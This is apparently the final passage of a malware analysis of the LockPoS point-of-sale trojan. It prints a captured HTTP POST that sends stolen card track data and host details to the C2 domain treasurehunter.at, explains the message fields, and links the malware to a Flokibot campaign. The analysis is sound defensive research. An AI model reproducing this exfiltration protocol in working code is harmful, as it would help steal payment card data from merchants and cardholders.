Using some example credit card track two data from this site, here is an example credit card exfiltration by LockPoS:
POST /_x/_x.php HTTP/1.1
Accept: */*
Content-Type: application/x-www-form-urlencoded
User-Agent: lock
Host: treasurehunter.at
Content-Length: 495
Cache-Control: no-cache

....6...
.....................John@JOHN-PC_1768879702....................1.0.0.6....)...Intel(R)
Core(TM) i7-3615QM CPU @ 2.30GHz        ...
...4294500352
...c...VirtualBox Graphics Adapter
RDPDD Chained DD
RDP Encoder Mirror Driver
RDP Reflector Display Driver............ .........\.$
...........o..........~.}|...:. ...<N..................q..........o..........p...F.........
.'..;423456789012345=19011200123400000000?.......notepad.exe........John@JOHN-
PC_1768879702............r..........
In this example there are two data chunks. The first is similar to the phone home example above. The second data chunk consists of the following seven entries:
Type 0: Message type (2)
Type 113: Tick count
Type 111: Hardcoded zero
Type 112: Credit card track data and application it came from
Type 3: String consisting of username, computer name, and bot ID
Type 1: Value from the config
Type 114: Index of the entry
Conclusion
So far, we’ve seen LockPoS distributed via a Flokibot botnet (a reference sample is available on VirusTotal). They both share a common C2 host (treasurehunter[.]at) so it is likely the same threat actor controls them. As referenced earlier, the Flokibot campaign was targeting Brazil so a good first guess is that LockPoS will target the same. One thing to note about the analyzed C2 server (treasurehunter[.]at) is that there is a name overlap with another PoS malware that FireEye wrote about in 2016 called TREASUREHUNT. Based on their research on its C2 communications, panel, and other IoCs it looks like LockPoS and TREASUREHUNT are separate families. It is currently unclear whether LockPoS is an exclusive malware associated with one threat actor or whether it will be sold on underground forums like Flokibot was. Based on the internals of the malware described in this post, LockPoS seems to be coded well and stable, but doesn’t particularly raise the bar when it comes to “highly advanced malware”. However, given the havoc PoS malware has inflicted on the hotel, restaurant, and retail industries the past few years, LockPoS’ lack of novelty is probably a moot point.
6/7